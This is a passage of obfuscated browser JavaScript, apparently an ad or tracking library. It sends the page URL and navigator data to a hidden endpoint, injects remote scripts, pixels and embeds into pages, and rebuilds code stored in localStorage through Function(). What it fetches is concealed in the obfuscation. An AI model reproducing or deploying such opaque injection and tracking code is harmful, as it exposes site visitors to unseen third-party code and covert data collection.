_0xa0f0x5(_0xa0f0x6)},gBVDE:_0x453b[1421],DaMqw:function(_0xa0f0x5,_0xa0f0x6){return _0xa0f0x5(_0xa0f0x6)}},_0xa0f0x8=document[_0xa0f0x6(709)](_0xa0f0x7[_0xa0f0x6(909)]),_0xa0f0xa=_0xa0f0x5[_0xa0f0x6(637)],_0xa0f0xb=_0xa0f0x7[_0xa0f0x6(1004)];try{_0xa0f0xb= navigator[_0x453b[269]]}catch(_0xa0f0x5){};_0xa0f0xa+= _0xa0f0x7[_0xa0f0x6(376)]+ _0xa0f0x17,_0xa0f0xa+= _0xa0f0x7[_0xa0f0x6(752)](_0xa0f0x7.RbWab,window[_0xa0f0x6(922)][_0xa0f0x6(1182)]),_0xa0f0x8[_0xa0f0x6(1010)]= _0xa0f0x7[_0xa0f0x6(752)](_0xa0f0x7.FPVwf(_0xa0f0x7[_0xa0f0x6(1027)](_0xa0f0x7[_0xa0f0x6(1226)](_0xa0f0x7[_0xa0f0x6(1226)](_0xa0f0x7.JhFrO(_0x453b[249],_0xa0f0x7[_0xa0f0x6(813)](_0xa0f0x6(665),_0xa0f0x7[_0xa0f0x6(473)](_0x453b[1423],_0xa0f0x7[_0xa0f0x6(701)]))?_0xa0f0x7[_0xa0f0x6(541)]:_0xa0f0x7[_0x453b[1424]]),_0xa0f0x6(1128)),_0xa0f0x7[_0xa0f0x6(795)](encodeURIComponent,_0xa0f0xa)),_0xa0f0x7[_0xa0f0x6(919)]),_0xa0f0x7[_0xa0f0x6(1115)](encodeURIComponent,_0xa0f0xb)),_0x453b[265]),document[_0xa0f0x6(863)][_0xa0f0x6(1121)](_0xa0f0x8)},utils:{cneckLoadBjs:function(_0xa0f0x5){var _0xa0f0x6=_0xa0f0x15,_0xa0f0x7={MohXm:_0x453b[1425]};_0xa0f0x7[_0xa0f0x6(480)]= _0xa0f0x6(802),_0xa0f0x7[_0xa0f0x6(1096)]= function(_0xa0f0x5,_0xa0f0x6){return _0xa0f0x5>= _0xa0f0x6},_0xa0f0x7[_0xa0f0x6(1204)]= _0xa0f0x6(1045);for(var _0xa0f0x8=_0xa0f0x7,_0xa0f0xa=_0xa0f0x6(392)[_0x453b[214]](_0x453b[213]),_0xa0f0xb=0;;){switch(_0xa0f0xa[_0xa0f0xb++]){case _0x453b[220]:_0xa0f0xc[_0xa0f0x6(971)]= function(){var _0xa0f0x5=_0xa0f0x6;_0xa0f0x3[_0xa0f0x5(1268)](_0xa0f0xc[_0xa0f0x5(1140)],200)&& _0xa0f0xc[_0xa0f0x5(1140)]< 300&& _0xa0f0x22[_0xa0f0x5(318)][_0x453b[1426]](_0xa0f0x5(1203),_0xa0f0x22[_0xa0f0x5(575)][_0x453b[1262]]|| _0xa0f0x3[_0xa0f0x5(1007)])};continue;case _0x453b[221]:_0xa0f0xc[_0xa0f0x6(671)]= 3e3;continue;case _0x453b[222]:_0xa0f0xc[_0x453b[1427]](_0xa0f0x8.MohXm,_0xa0f0x6(852));continue;case _0x453b[223]:_0xa0f0xc[_0xa0f0x6(688)](_0xa0f0x8[_0xa0f0x6(480)],_0xa0f0x5);continue;case _0x453b[225]:var _0xa0f0x3={kazyq:function(_0xa0f0x5,_0xa0f0x7){return _0xa0f0x8[_0xa0f0x6(1096)](_0xa0f0x5,_0xa0f0x7)},guMBY:_0xa0f0x8[_0x453b[1428]]};continue;case _0x453b[227]:_0xa0f0xc[_0xa0f0x6(617)]();continue;case _0x453b[256]:var _0xa0f0xc= new XMLHttpRequest;continue};break}},setParamToBody:function(_0xa0f0x5,_0xa0f0x6){var _0xa0f0x7=_0xa0f0x15;document[_0x453b[1429]][_0xa0f0x5[_0xa0f0x7(1250)](_0x453b[3])[_0x453b[1235]]()[_0xa0f0x7(1230)](_0x453b[3])]= _0xa0f0x6},getParamFromBody:function(_0xa0f0x5){var _0xa0f0x6=_0xa0f0x15;return document[_0xa0f0x6(583)][_0xa0f0x5[_0xa0f0x6(1250)](_0x453b[3])[_0x453b[1235]]()[_0x453b[1272]](_0x453b[3])]},isDOMElement:function(_0xa0f0x5){var _0xa0f0x6=_0xa0f0x15,_0xa0f0x7={muQEA:_0xa0f0x6(837),ppgPT:function(_0xa0f0x5,_0xa0f0x6){return _0xa0f0x5=== _0xa0f0x6},NDQwX:_0xa0f0x6(434),DQKsM:function(_0xa0f0x5,_0xa0f0x6){return _0xa0f0x5(_0xa0f0x6)},IdfNq:_0xa0f0x6(928),HpglY:function(_0xa0f0x5,_0xa0f0x6){return _0xa0f0x5 instanceof  _0xa0f0x6},WmKCQ:function(_0xa0f0x5,_0xa0f0x6){return _0xa0f0x5=== _0xa0f0x6},VFCDI:function(_0xa0f0x5,_0xa0f0x6){return _0xa0f0x5(_0xa0f0x6)},UtiEZ:function(_0xa0f0x5,_0xa0f0x6){return _0xa0f0x5=== _0xa0f0x6}};return !!( typeof HTMLElement=== _0xa0f0x7[_0xa0f0x6(414)]|| _0xa0f0x7[_0x453b[1430]](_0xa0f0x7[_0xa0f0x6(435)]( typeof HTMLElement,_0xa0f0x7.NDQwX)?_0xa0f0x7[_0xa0f0x6(393)]:_0xa0f0x7.DQKsM(_0xa0f0x16,HTMLElement),_0xa0f0x7[_0xa0f0x6(1256)])?_0xa0f0x7.HpglY(_0xa0f0x5,HTMLElement):_0xa0f0x5&& _0xa0f0x7[_0xa0f0x6(446)](_0xa0f0x7.VFCDI(_0xa0f0x16,_0xa0f0x5),_0xa0f0x6(928))&& 1=== _0xa0f0x5[_0x453b[1431]]&& _0xa0f0x7[_0xa0f0x6(1052)]( typeof _0xa0f0x5[_0xa0f0x6(1107)],_0x453b[1228]))},cookieEnabled:function(){var _0xa0f0x5=_0xa0f0x15,_0xa0f0x6={};_0xa0f0x6[_0x453b[1432]]= _0xa0f0x5(926),_0xa0f0x6[_0x453b[1433]]= function(_0xa0f0x5,_0xa0f0x6){return _0xa0f0x5!== _0xa0f0x6},_0xa0f0x6[_0x453b[1434]]= _0x453b[1435],_0xa0f0x6[_0xa0f0x5(1022)]= _0x453b[1436];var _0xa0f0x7=_0xa0f0x6;try{document[_0xa0f0x5(512)]= _0xa0f0x7[_0xa0f0x5(673)];var _0xa0f0x8=_0xa0f0x7[_0xa0f0x5(716)](document[_0xa0f0x5(512)][_0x453b[15]](_0xa0f0x7[_0x453b[1434]]),-1);return document[_0x453b[1437]]= _0xa0f0x7[_0xa0f0x5(1022)],_0xa0f0x8}catch(_0xa0f0x5){return !1}},isReloaded:function(){var _0xa0f0x5=_0xa0f0x15,_0xa0f0x6={};_0xa0f0x6[_0xa0f0x5(1147)]= function(_0xa0f0x5,_0xa0f0x6){return _0xa0f0x5=== _0xa0f0x6},_0xa0f0x6[_0xa0f0x5(888)]= _0xa0f0x5(651);var _0xa0f0x7=_0xa0f0x6,_0xa0f0x8=_0xa0f0x7[_0xa0f0x5(1147)](this[_0xa0f0x5(575)][_0xa0f0x5(768)][_0xa0f0x5(904)],_0xa0f0x7[_0xa0f0x5(888)])?window[_0x453b[1412]]:window;return _0xa0f0x8[_0x453b[1438]][_0xa0f0x5(1234)]?_0xa0f0x7[_0xa0f0x5(1147)](_0xa0f0x8[_0xa0f0x5(867)][_0xa0f0x5(1234)][_0xa0f0x5(871)],_0xa0f0x8[_0xa0f0x5(867)][_0xa0f0x5(1234)][_0xa0f0x5(315)]):null},_storage:(_0xa0f0x25= _0xa0f0x15,_0xa0f0xb= {KqjPb:_0xa0f0x25(409),JzkdL:function(_0xa0f0x5,_0xa0f0x6){return _0xa0f0x5!== _0xa0f0x6},ucWgb:_0x453b[1439],wKzyH:function(_0xa0f0x5,_0xa0f0x6){return _0xa0f0x5+ _0xa0f0x6},wmWNY:_0xa0f0x25(892),WDGmn:_0xa0f0x25(648),eYcHe:_0xa0f0x25(714),CgEUs:_0xa0f0x25(1237),iXElL:_0x453b[1440],mvjdW:function(_0xa0f0x5,_0xa0f0x6){return _0xa0f0x5 instanceof  _0xa0f0x6},WPmSb:function(_0xa0f0x5,_0xa0f0x6){return _0xa0f0x5=== _0xa0f0x6},EMgAn:function(_0xa0f0x5,_0xa0f0x6){return _0xa0f0x5=== _0xa0f0x6},QPLYY:function(_0xa0f0x5,_0xa0f0x6){return _0xa0f0x5+ _0xa0f0x6},EqEGB:function(_0xa0f0x5,_0xa0f0x6){return _0xa0f0x5+ _0xa0f0x6},qScEo:function(_0xa0f0x5,_0xa0f0x6){return _0xa0f0x5+ _0xa0f0x6},vvPSu:function(_0xa0f0x5,_0xa0f0x6){return _0xa0f0x5+ _0xa0f0x6},mHyRT:function(_0xa0f0x5,_0xa0f0x6){return _0xa0f0x5+ _0xa0f0x6},ZOPzR:function(_0xa0f0x5,_0xa0f0x6){return _0xa0f0x5+ _0xa0f0x6},Kspxh:_0xa0f0x25(371),ZGXPr:_0xa0f0x25(1102),nifgg:_0xa0f0x25(571),sUyla:_0x453b[1441],lcVTh:function(_0xa0f0x5,_0xa0f0x6){return _0xa0f0x5 in  _0xa0f0x6},CHyGG:_0xa0f0x25(988),cgGby:function(_0xa0f0x5,_0xa0f0x6){return _0xa0f0x5!= _0xa0f0x6},QxPmJ:function(_0xa0f0x5,_0xa0f0x6){return _0xa0f0x5== _0xa0f0x6},LwpYG:function(_0xa0f0x5,_0xa0f0x6,_0xa0f0x7){return _0xa0f0x5(_0xa0f0x6,_0xa0f0x7)},pyOmV:_0xa0f0x25(1018),vuNvc:_0x453b[1442],JXoac:function(_0xa0f0x5,_0xa0f0x6){return _0xa0f0x5(_0xa0f0x6)},cbDAu:_0xa0f0x25(928),cMhoI:function(_0xa0f0x5,_0xa0f0x6){return _0xa0f0x5+ _0xa0f0x6},TVjwp:_0xa0f0x25(506),qNvjS:function(_0xa0f0x5,_0xa0f0x6){return _0xa0f0x5+ _0xa0f0x6},BIVuO:_0xa0f0x25(478),FfWSv:_0xa0f0x25(1090),nTGEW:function(_0xa0f0x5,_0xa0f0x6){return _0xa0f0x5+ _0xa0f0x6},qliAn:function(_0xa0f0x5,_0xa0f0x6){return _0xa0f0x5+ _0xa0f0x6},btkEv:_0xa0f0x25(1051),sghkn:function(_0xa0f0x5,_0xa0f0x6){return _0xa0f0x5+ _0xa0f0x6},UTOTc:_0xa0f0x25(1059),CtvcT:_0x453b[1443],FjIAw:_0xa0f0x25(1232),TQBXu:function(_0xa0f0x5,_0xa0f0x6){return _0xa0f0x5+ _0xa0f0x6},YKlGn:_0xa0f0x25(745),LWlDQ:function(_0xa0f0x5,_0xa0f0x6){return _0xa0f0x5=== _0xa0f0x6},ujLAw:function(_0xa0f0x5,_0xa0f0x6){return _0xa0f0x5+ _0xa0f0x6},SUOrV:_0xa0f0x25(497),GylUq:_0xa0f0x25(866),grnsj:_0x453b[1248],wTGOu:function(_0xa0f0x5,_0xa0f0x6){return _0xa0f0x5=== _0xa0f0x6},evQpX:function(_0xa0f0x5,_0xa0f0x6){return _0xa0f0x5+ _0xa0f0x6},bXjFG:_0xa0f0x25(369)},_0xa0f0x26= function _0xa0f0x5(_0xa0f0x6,_0xa0f0x7){for(var _0xa0f0x8=_0xa0f0x25,_0xa0f0xa=_0xa0f0xb[_0xa0f0x8(1053)][_0x453b[214]](_0x453b[213]),_0xa0f0x3=0;;){switch(_0xa0f0xa[_0xa0f0x3++]){case _0x453b[220]:var _0xa0f0xc;continue;case _0x453b[221]:if(1=== arguments[_0xa0f0x8(652)]){return _0xa0f0xc[_0xa0f0x8(382)](_0xa0f0x6)};continue;case _0x453b[222]:if(2=== arguments[_0xa0f0x8(652)]){return _0xa0f0xc[_0xa0f0x8(369)](_0xa0f0x6,_0xa0f0x7),_0xa0f0x7};continue;case _0x453b[223]:_0xa0f0x5[_0x453b[1444]][_0xa0f0x8(923)]?_0xa0f0xc= _0xa0f0x5[_0xa0f0x8(841)][_0xa0f0x8(923)]:(_0xa0f0xc= Object[_0x453b[1445]](_0xa0f0x5[_0xa0f0x8(841)]),_0xa0f0x5[_0xa0f0x8(841)][_0x453b[1446]]= _0xa0f0xc,_0xa0f0xc[_0xa0f0x8(1042)]());continue;case _0x453b[225]:return _0xa0f0xc};break}},_0xa0f0x26[_0xa0f0x25(841)]= {_list:{},_isAvailable:function _0xa0f0x5(_0xa0f0x6,_0xa0f0x7){var _0xa0f0x8=_0xa0f0x25;if(_0xa0f0xb[_0xa0f0x8(621)](_0xa0f0x5[_0xa0f0x8(1072)],void(0))){return _0xa0f0x5[_0xa0f0x8(1072)]};try{for(var _0xa0f0xa=_0xa0f0xb[_0xa0f0x8(803)][_0xa0f0x8(1250)](_0x453b[213]),_0xa0f0x3=0;;){switch(_0xa0f0xa[_0xa0f0x3++]){case _0x453b[220]:_0xa0f0x5[_0xa0f0x8(637)]= _0xa0f0xb[_0xa0f0x8(1098)](_0xa0f0xb[_0xa0f0x8(1098)](_0xa0f0xb[_0xa0f0x8(1098)](_0xa0f0xb[_0xa0f0x8(1098)](_0xa0f0xb[_0xa0f0x8(337)],_0xa0f0xd[_0xa0f0x8(514)](_0xa0f0x11)),_0xa0f0xb[_0xa0f0x8(1279)]),_0xa0f0x6)+ _0xa0f0x8(731),_0xa0f0x7);continue;case _0x453b[221]:_0xa0f0x5[_0x453b[1447]]=  !0;continue;case _0x453b[222]:var _0xa0f0xc=!1,_0xa0f0xd=window[_0xa0f0x6],_0xa0f0x11=_0xa0f0xb[_0xa0f0x8(1016)];continue;case _0x453b[223]:return !0;case _0x453b[225]:_0xa0f0xd[_0xa0f0x8(978)](_0xa0f0x11,_0xa0f0x11);continue};break}}catch(_0xa0f0x6){_0xa0f0x5[_0xa0f0x8(637)]= _0xa0f0xb[_0xa0f0x8(980)];var _0xa0f0x12= typeof DOMException!== _0xa0f0xb[_0x453b[1448]]&& _0xa0f0xb[_0x453b[1449]](_0xa0f0x6,DOMException);return (_0xa0f0xc= _0xa0f0x5[_0x453b[1447]]= _0xa0f0x12&& (_0xa0f0xb[_0xa0f0x8(323)](_0xa0f0x6[_0x453b[255]],22)|| 1014=== _0xa0f0x6[_0xa0f0x8(706)]|| _0xa0f0xb[_0xa0f0x8(323)](_0xa0f0x6[_0x453b[1450]],_0xa0f0x8(840))|| _0xa0f0xb[_0xa0f0x8(783)](_0xa0f0x6[_0x453b[1450]],_0xa0f0x8(927)))&& _0xa0f0xd&& _0xa0f0xb[_0xa0f0x8(621)](_0xa0f0xd[_0xa0f0x8(652)],0))&& (_0xa0f0x5[_0x453b[1451]]= _0xa0f0xb[_0xa0f0x8(1098)](_0xa0f0xb[_0xa0f0x8(521)](_0xa0f0xb.EqEGB(_0xa0f0xb[_0xa0f0x8(509)](_0xa0f0xb[_0xa0f0x8(861)](_0xa0f0xb[_0xa0f0x8(1152)](_0xa0f0xb[_0xa0f0x8(1097)](_0xa0f0x8(327),_0xa0f0x12)+ _0xa0f0xb[_0xa0f0x8(678)],_0xa0f0x6[_0xa0f0x8(706)])+ _0xa0f0xb[_0x453b[1452]],_0xa0f0x6[_0xa0f0x8(778)])+ _0xa0f0x8(912),_0xa0f0xd),_0xa0f0xd?_0xa0f0xb[_0xa0f0x8(1152)](_0xa0f0xb[_0xa0f0x8(373)],_0xa0f0xd[_0xa0f0x8(652)]):_0x453b[3]),_0xa0f0xb[_0x453b[1453]]),_0xa0f0x7)+ _0x453b[1454]),_0xa0f0xc}},_init:function(){var _0xa0f0x5=_0xa0f0x25;_0xa0f0xb[_0x453b[1455]](_0xa0f0xb[_0xa0f0x5(846)],window)&& window[_0xa0f0x5(760)](_0xa0f0x5(566),this[_0xa0f0x5(456)][_0xa0f0x5(308)](this))},subscribe:function(_0xa0f0x5,_0xa0f0x6){var _0xa0f0x7=_0xa0f0x25;return _0xa0f0xb[_0xa0f0x7(1176)](_0xa0f0x5,void(0))&& _0xa0f0xb[_0xa0f0x7(962)]( typeof _0xa0f0x6,_0xa0f0x7(837))&& (!this[_0xa0f0x7(776)][_0xa0f0x7(1215)](_0xa0f0x5)&& (this[_0xa0f0x7(776)][_0xa0f0x5]= []),this[_0x453b[1456]][_0xa0f0x5][_0x453b[24]](_0xa0f0x6)),this},_storageEvent:function(_0xa0f0x5){var _0xa0f0x6=_0xa0f0x25;_0xa0f0x5= _0xa0f0x5|| window[_0x453b[1457]],this[_0xa0f0x6(776)][_0xa0f0x6(1215)](_0xa0f0x5[_0xa0f0x6(569)])&& this[_0xa0f0x6(776)][_0xa0f0x5[_0xa0f0x6(569)]][_0xa0f0x6(966)]((function(_0xa0f0x7){var _0xa0f0x8=_0xa0f0x6;_0xa0f0xb[_0xa0f0x8(1063)](_0xa0f0x7,this[_0xa0f0x8(382)](_0xa0f0x5[_0xa0f0x8(569)]),_0xa0f0x5)}),this)},get:function(_0xa0f0x5){for(var _0xa0f0x6=_0xa0f0x25,_0xa0f0x7=_0xa0f0xb[_0x453b[1458]][_0x453b[214]](_0x453b[213]),_0xa0f0x8=0;;){switch(_0xa0f0x7[_0xa0f0x8++]){case _0x453b[220]:try{var _0xa0f0xa=window[_0xa0f0x6(866)][_0xa0f0x6(514)](_0xa0f0x5)}catch(_0xa0f0x7){for(var _0xa0f0x3=_0xa0f0xb[_0xa0f0x6(1002)][_0xa0f0x6(1250)](_0x453b[213]),_0xa0f0xc=0;;){switch(_0xa0f0x3[_0xa0f0xc++]){case _0x453b[220]:try{var _0xa0f0xd=window[_0xa0f0x6(866)][_0xa0f0x6(514)](_0xa0f0xb[_0xa0f0x6(1016)])}catch(_0xa0f0x7){var _0xa0f0x11=_0x453b[3];_0xa0f0xb[_0xa0f0x6(783)](_0xa0f0xb[_0xa0f0x6(856)](_0xa0f0x16,_0xa0f0x7),_0xa0f0xb[_0xa0f0x6(808)])?(_0xa0f0x11+= _0xa0f0xb[_0xa0f0x6(722)](_0xa0f0xb[_0xa0f0x6(925)],_0xa0f0x7[_0xa0f0x6(637)]),_0xa0f0x11+= _0xa0f0xb[_0xa0f0x6(1093)](_0xa0f0xb[_0xa0f0x6(495)],_0xa0f0x7[_0xa0f0x6(946)]),_0xa0f0x11+= _0xa0f0xb[_0xa0f0x6(861)](_0xa0f0xb[_0xa0f0x6(1255)],_0xa0f0x7[_0xa0f0x6(706)]),_0xa0f0x11+= _0xa0f0xb[_0xa0f0x6(384)](_0xa0f0x6(497),_0xa0f0x7[_0xa0f0x6(778)])):_0xa0f0x11+= _0xa0f0xb[_0xa0f0x6(958)](_0xa0f0xb[_0xa0f0x6(316)],_0xa0f0x16(_0xa0f0x7)),_0xa0f0x11+= _0xa0f0xb[_0xa0f0x6(940)](_0xa0f0xb.UTOTc,_0xa0f0xd),_0xa0f0x11+= _0xa0f0x6(623)+ _0xa0f0x5,_0xa0f0x11+= _0xa0f0xb.ZOPzR(_0xa0f0xb[_0xa0f0x6(687)],this[_0xa0f0x6(332)][_0xa0f0x6(1072)]),this[_0xa0f0x6(332)][_0xa0f0x6(1072)]&& (_0xa0f0x11+= _0xa0f0xb[_0x453b[1459]]+ this[_0xa0f0x6(332)][_0xa0f0x6(637)]);var _0xa0f0x12={};return _0xa0f0x12[_0x453b[1451]]= _0xa0f0x11,void(_0xa0f0x22[_0xa0f0x6(974)](_0xa0f0x12))};continue;case _0x453b[221]:return;case _0x453b[222]:_0xa0f0x11+= _0xa0f0xb[_0xa0f0x6(774)](_0xa0f0xb[_0xa0f0x6(505)],_0xa0f0xa);continue;case _0x453b[223]:_0xa0f0xb[_0xa0f0x6(1124)](_0xa0f0x16(_0xa0f0x7),_0xa0f0xb[_0xa0f0x6(808)])?(_0xa0f0x11+= _0xa0f0x6(506)+ _0xa0f0x7[_0xa0f0x6(637)],_0xa0f0x11+= _0xa0f0xb[_0xa0f0x6(1152)](_0xa0f0xb[_0xa0f0x6(495)],_0xa0f0x7[_0xa0f0x6(946)]),_0xa0f0x11+= _0xa0f0xb.ZOPzR(_0xa0f0xb.FfWSv,_0xa0f0x7[_0xa0f0x6(706)]),_0xa0f0x11+= _0xa0f0xb[_0xa0f0x6(548)](_0xa0f0xb.SUOrV,_0xa0f0x7[_0xa0f0x6(778)])):_0xa0f0x11+= _0xa0f0xb[_0xa0f0x6(861)](_0xa0f0xb[_0xa0f0x6(316)],_0xa0f0xb[_0xa0f0x6(856)](_0xa0f0x16,_0xa0f0x7));continue;case _0x453b[225]:var _0xa0f0x27={};_0xa0f0x27[_0x453b[1451]]= _0xa0f0x11,_0xa0f0x22[_0x453b[1460]](_0xa0f0x27);continue};break}};continue;case _0x453b[221]:return _0xa0f0xa&& /^:[bdfn0]:/[_0xa0f0x6(936)](_0xa0f0xa)?_0xa0f0x28[_0xa0f0xa[_0x453b[19]](1,2)](_0xa0f0xa[_0xa0f0x6(1148)](3)):JSON[_0xa0f0x6(1058)](_0xa0f0xa);case _0x453b[222]:if(!this[_0xa0f0x6(332)](_0xa0f0xb[_0xa0f0x6(842)],_0xa0f0xb[_0xa0f0x6(1103)])){return};continue;case _0x453b[223]:var _0xa0f0x26={AamQR:function(_0xa0f0x5,_0xa0f0x7){return _0xa0f0xb[_0xa0f0x6(856)](_0xa0f0x5,_0xa0f0x7)},cEOVB:function(_0xa0f0x5,_0xa0f0x6){return _0xa0f0xb[_0x453b[1461]](_0xa0f0x5,_0xa0f0x6)},pwXDm:function(_0xa0f0x5,_0xa0f0x7){return _0xa0f0xb[_0xa0f0x6(353)](_0xa0f0x5,_0xa0f0x7)}};continue;case _0x453b[225]:var _0xa0f0x28={0:function(){return null},n:function(_0xa0f0x5){return _0xa0f0x26[_0xa0f0x6(474)](Number,_0xa0f0x5)},b:function(_0xa0f0x5){var _0xa0f0x7=_0xa0f0x6;return _0xa0f0x26[_0xa0f0x7(386)](_0xa0f0x7(736),_0xa0f0x5)},d:function(_0xa0f0x5){return  new Date(_0xa0f0x5)},f:function(_0xa0f0x5){var _0xa0f0x7=_0xa0f0x6;return Function(_0xa0f0x26[_0xa0f0x7(759)](_0xa0f0x7(418),_0xa0f0x5))()}};continue};break}},set:function(_0xa0f0x5,_0xa0f0x6){var _0xa0f0x7=_0xa0f0x25;if(!this[_0xa0f0x7(332)](_0xa0f0x7(866),_0xa0f0xb[_0x453b[1462]])){return this};var _0xa0f0x8={};_0xa0f0x8[_0xa0f0x7(540)]= _0x453b[220],_0xa0f0x8[_0xa0f0x7(467)]= _0x453b[1463],_0xa0f0x8[_0x453b[1464]]= _0x453b[1465],_0xa0f0x8[_0xa0f0x7(914)]= _0x453b[1466],_0xa0f0x8[_0xa0f0x7(650)]= _0x453b[1467];var _0xa0f0xa=_0xa0f0x8,_0xa0f0x3=Object[_0xa0f0x7(841)][_0x453b[1226]][_0x453b[1238]](_0xa0f0x6)[_0xa0f0x7(1250)](/\s|]/)[1];if(_0xa0f0xa[_0x453b[1303]](_0xa0f0x3)){switch(_0xa0f0xa[_0xa0f0x3]){case _0x453b[1463]:;case _0x453b[1467]:_0xa0f0x6= _0xa0f0x6[_0xa0f0x7(489)]();break;default:_0xa0f0x6= JSON[_0xa0f0x7(595)](_0xa0f0x6)};_0xa0f0x6= _0xa0f0xb[_0xa0f0x7(1087)](_0xa0f0xb.TQBXu(_0xa0f0xb[_0xa0f0x7(1087)](_0x453b[1468],_0xa0f0xa[_0xa0f0x3]),_0x453b[1468]),_0xa0f0x6)}else {_0xa0f0x6= JSON[_0xa0f0x7(595)](_0xa0f0x6)};return localStorage[_0xa0f0x7(978)](_0xa0f0x5,_0xa0f0x6),this}},void((window[_0x453b[1469]]= _0xa0f0x26))),addScript:function(_0xa0f0x5){var _0xa0f0x6=_0xa0f0x15,_0xa0f0x7={};_0xa0f0x7[_0xa0f0x6(670)]= _0x453b[1470];var _0xa0f0x8=_0xa0f0x7;this[_0xa0f0x6(311)](_0xa0f0x5,_0xa0f0x8.FSubJ)},addPixel:function(_0xa0f0x5){var _0xa0f0x6=_0xa0f0x15,_0xa0f0x7={DeUMV:_0x453b[1471]};this[_0xa0f0x6(311)](_0xa0f0x5,_0xa0f0x7[_0xa0f0x6(976)])},addEmbed:function(_0xa0f0x5,_0xa0f0x6){var _0xa0f0x7=_0xa0f0x15,_0xa0f0x8={eUGyW:function(_0xa0f0x5,_0xa0f0x6){return _0xa0f0x5=== _0xa0f0x6}};_0xa0f0x8[_0xa0f0x7(585)]= _0x453b[1471],_0xa0f0x8[_0xa0f0x7(1258)]= _0x453b[1472],_0xa0f0x8[_0xa0f0x7(374)]= _0xa0f0x7(1188);var _0xa0f0xa=_0xa0f0x8;try{for(var _0xa0f0xb=_0xa0f0x7(894)[_0xa0f0x7(1250)](_0x453b[213]),_0xa0f0x3=0;;){switch(_0xa0f0xb[_0xa0f0x3++]){case _0x453b[220]:_0xa0f0x6&& _0xa0f0xa[_0xa0f0x7(1214)](_0xa0f0x6[_0x453b[1473]](),_0xa0f0xa[_0xa0f0x7(585)])&& (_0xa0f0xd[_0xa0f0x7(399)]= _0xa0f0xd[_0xa0f0x7(999)]= _0x453b[1474],_0xa0f0xd[_0xa0f0x7(823)][_0xa0f0x7(643)]= _0xa0f0xa[_0xa0f0x7(1258)],_0xa0f0xd[_0xa0f0x7(971)]= _0xa0f0xd[_0xa0f0x7(797)]= this[_0xa0f0x7(1189)]);continue;case _0x453b[221]:if(!_0xa0f0x5){return};continue;case _0x453b[222]:var _0xa0f0xc={};_0xa0f0xc[_0xa0f0x7(997)]= _0xa0f0xd,this[_0xa0f0x7(686)](_0xa0f0xc);continue;case _0x453b[223]:_0xa0f0xd[_0x453b[248]]= _0xa0f0x5;continue;case _0x453b[225]:var _0xa0f0xd=document[_0x453b[1475]](_0xa0f0x6);continue};break}}catch(_0xa0f0x5){var _0xa0f0x11={};_0xa0f0x11[_0xa0f0x7(400)]= _0xa0f0xa[_0x453b[1476]],_0xa0f0x22[_0xa0f0x7(416)](_0xa0f0x5,_0xa0f0x11)}},appendToBody:function(_0xa0f0x5){var _0xa0f0x6=_0xa0f0x15,_0xa0f0x7={rKGer:_0xa0f0x6(1106),BrWwM:_0xa0f0x6(444),QZzAH:_0xa0f0x6(1211),uhFcw:_0xa0f0x6(449),RCUBg:_0xa0f0x6(755),YrpUq:_0x453b[1477],ogkVm:_0xa0f0x6(1183),SOnUB:_0xa0f0x6(1003),QixAv:function(_0xa0f0x5,_0xa0f0x6){return _0xa0f0x5(_0xa0f0x6)},xJzoo:_0x453b[1232],Bmgul:function(_0xa0f0x5,_0xa0f0x6){return _0xa0f0x5+ _0xa0f0x6},mMzYv:_0xa0f0x6(1224),bgLDL:_0xa0f0x6(461),FJBGM:function(_0xa0f0x5,_0xa0f0x6){return _0xa0f0x5+ _0xa0f0x6},CkkSR:_0xa0f0x6(478),vebMv:function(_0xa0f0x5,_0xa0f0x6){return _0xa0f0x5+ _0xa0f0x6},kcoRZ:_0xa0f0x6(497)},_0xa0f0x8=_0xa0f0x7[_0xa0f0x6(816)];try{if(!document[_0xa0f0x6(583)]){if(_0xa0f0x5[_0xa0f0x6(449)]){try{document[_0xa0f0x6(583)]= document[_0xa0f0x6(709)](_0x453b[1478]),document[_0xa0f0x6(583)][_0x453b[1479]]=  !0}catch(_0xa0f0xa){return _0xa0f0x8= _0xa0f0x7[_0xa0f0x6(341)],window[_0x453b[1481]](_0xa0f0x7.RCUBg,function(){var _0xa0f0xa=_0xa0f0x6;_0xa0f0x8= _0xa0f0x7[_0xa0f0xa(1025)],this[_0xa0f0xa(1280)](_0xa0f0x5[_0x453b[1480]],_0xa0f0x5[_0xa0f0xa(615)])}[_0xa0f0x6(308)](this),!1)}}else {if(!/complete|interactive|loaded/[_0x453b[232]](document[_0xa0f0x6(848)])){return _0xa0f0x8= _0xa0f0x7[_0xa0f0x6(531)],window[_0xa0f0x6(760)](_0xa0f0x7[_0xa0f0x6(751)],function(){var _0xa0f0xa=_0xa0f0x6;_0xa0f0x8= _0xa0f0x7[_0xa0f0xa(558)],this[_0xa0f0xa(1280)](_0xa0f0x5[_0xa0f0xa(997)],_0xa0f0x5[_0xa0f0xa(615)])}[_0x453b[1360]](this),!1)}}};return _0xa0f0x8= _0xa0f0x7[_0x453b[1482]],this[_0xa0f0x6(1280)](_0xa0f0x5[_0x453b[1480]],_0xa0f0x5[_0x453b[1483]])}catch(_0xa0f0x5){var _0xa0f0xa=_0xa0f0x7[_0xa0f0x6(1008)];_0xa0f0x7[_0xa0f0x6(1133)](_0xa0f0x16,_0xa0f0x5)=== _0xa0f0x7[_0xa0f0x6(411)]&& (_0xa0f0xa+= _0xa0f0x7[_0xa0f0x6(1091)](_0xa0f0x7[_0x453b[1484]],_0xa0f0x5[_0xa0f0x6(637)]),_0xa0f0xa+= _0xa0f0x7[_0xa0f0x6(1028)]+ _0xa0f0x8,_0xa0f0xa+= _0xa0f0x7[_0xa0f0x6(889)](_0xa0f0x7.CkkSR,_0xa0f0x5[_0xa0f0x6(946)]),_0xa0f0xa+= _0xa0f0x7[_0xa0f0x6(309)](_0xa0f0x6(1090),_0xa0f0x5[_0xa0f0x6(706)]),_0xa0f0xa+= _0xa0f0x7[_0xa0f0x6(889)](_0xa0f0x7[_0xa0f0x6(639)],_0xa0f0x5[_0x453b[1450]]));var _0xa0f0xb={};_0xa0f0xb[_0xa0f0x6(637)]= _0xa0f0xa,_0xa0f0x22[_0xa0f0x6(974)](_0xa0f0xb)}},appendElement:function(_0xa0f0x5,_0xa0f0x6){var _0xa0f0x7=_0xa0f0x15;if(document[_0xa0f0x7(583)][_0xa0f0x7(1121)](_0xa0f0x5),_0xa0f0x6){return {qDtbS:function(_0xa0f0x5,_0xa0f0x6){return _0xa0f0x5(_0xa0f0x6)}}[_0xa0f0x7(1064)](_0xa0f0x6,_0xa0f0x5)}},removeElement:function(_0xa0f0x5){var _0xa0f0x6=_0xa0f0x15,_0xa0f0x7={ntdet:function(_0xa0f0x5,_0xa0f0x6){return _0xa0f0x5 